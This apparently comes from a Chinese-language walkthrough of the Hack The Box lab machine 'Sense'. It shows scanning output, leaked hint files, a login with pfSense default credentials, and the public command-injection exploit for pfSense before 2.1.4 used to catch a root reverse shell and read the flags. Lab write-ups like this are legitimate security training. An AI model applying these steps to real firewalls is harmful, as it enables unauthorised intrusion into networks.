Hackthebox - Sense
靶场信息
靶场类型

信息收集
Nmap
┌──(root💀kali)-[~/Desktop/HTB/Easy/Sense]
└─# nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.10.60
Starting Nmap 7.91 ( https://nmap.org ) at 2022-04-07 00:43 EDT
Nmap scan report for 10.10.10.60
Host is up (0.30s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
443/tcp open ssl/https?
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
|_ssl-date: TLS randomness does not represent time
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: specialized|general purpose
Running (JUST GUESSING): Comau embedded (92%), FreeBSD 8.X (85%), OpenBSD 4.X (85%)
OS CPE: cpe:/o:freebsd:freebsd:8.1 cpe:/o:openbsd:openbsd:4.3
Aggressive OS guesses: Comau C4G robot control unit (92%), FreeBSD 8.1 (85%), OpenBSD 4.3 (85%), OpenBSD 4.0 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 313.22 ms 10.10.14.1
2 313.26 ms 10.10.10.60
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 65.91 seconds
Http

是一台 pfsense,具体的版本不明
测试了一下弱口令,没有成功
去 fuzz 一下
fuzz
┌──(root💀kali)-[~/Desktop/HTB/Easy/Sense]
└─# gobuster dir -u https://10.10.10.60 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -x txt -t 200
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://10.10.10.60
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt
[+] Timeout: 10s
===============================================================
2022/04/07 16:05:38 Starting gobuster in directory enumeration mode
===============================================================
/themes (Status: 301) [Size: 0] [--> https://10.10.10.60/themes/]
/css (Status: 301) [Size: 0] [--> https://10.10.10.60/css/]
/includes (Status: 301) [Size: 0] [--> https://10.10.10.60/includes/]
/javascript (Status: 301) [Size: 0] [--> https://10.10.10.60/javascript/]
/changelog.txt (Status: 200) [Size: 271]
/classes (Status: 301) [Size: 0] [--> https://10.10.10.60/classes/]
/widgets (Status: 301) [Size: 0] [--> https://10.10.10.60/widgets/]
/tree (Status: 301) [Size: 0] [--> https://10.10.10.60/tree/]
/shortcuts (Status: 301) [Size: 0] [--> https://10.10.10.60/shortcuts/]
/installer (Status: 301) [Size: 0] [--> https://10.10.10.60/installer/]
/wizards (Status: 301) [Size: 0] [--> https://10.10.10.60/wizards/]
/csrf (Status: 301) [Size: 0] [--> https://10.10.10.60/csrf/]
/system-users.txt (Status: 200) [Size: 106]
/filebrowser (Status: 301) [Size: 0] [--> https://10.10.10.60/filebrowser/]
/%7Echeckout%7E (Status: 403) [Size: 345]
===============================================================
2022/04/07 16:12:30 Finished
===============================================================
这里看到有两个 txt 文件,去查看一下
https://10.10.10.60/changelog.txt
# Security Changelog
### Issue
There was a failure in updating the firewall. Manual patching is therefore required
### Mitigated
2 of 3 vulnerabilities have been patched.
### Timeline
The remaining patches will be installed during the next maintenance window
https://10.10.10.60/system-users.txt
####Support ticket###
Please create the following user
username: Rohit
password: company defaults
第一个文件说发现了三个漏洞,已经修复了其中两个,那就是还有一个
第二个文件告诉我们有一个账号 Rohit,密码是 pfSense的默认密码
去搜索一下默认密码


得到了一个账户密码
username = rohit
password = pfsense
漏洞利用
现在去登录

登入后可以看到,当前版本是 pfSense2.1.3
去查找一下是否有漏洞
┌──(root💀kali)-[~/Desktop/HTB/Easy/Sense]
└─# searchsploit pfSense2.1.3
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
pfSense< 2.1.4 - 'status_rrd_graph_img.php' Command Injection | php/webapps/43560.py
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
还真找到一个
┌──(root💀kali)-[~/Desktop/HTB/Easy/Sense]
└─# locate php/webapps/43560.py
/usr/share/exploitdb/exploits/php/webapps/43560.py
┌──(root💀kali)-[~/Desktop/HTB/Easy/Sense]
└─# cp /usr/share/exploitdb/exploits/php/webapps/43560.py ./exploit.py
把 exploit 给复制过来
使用 nc 监听一个端口
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
然后去执行 exploit
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.60] 65102
sh: can't access tty; job control turned off
# whoami&&id
root
uid=0(root) gid=0(wheel) groups=0(wheel)
成功拿到 root 权限的 shell
# cat /home/rohit/user.txt
8721327cc232073b40d27d9c17e7348b
# cat /root/root.txt
d08c32a5d4f8c8b10e76eb51a69f1a86
拿到 user 权限 和 root 权限的 flag 文件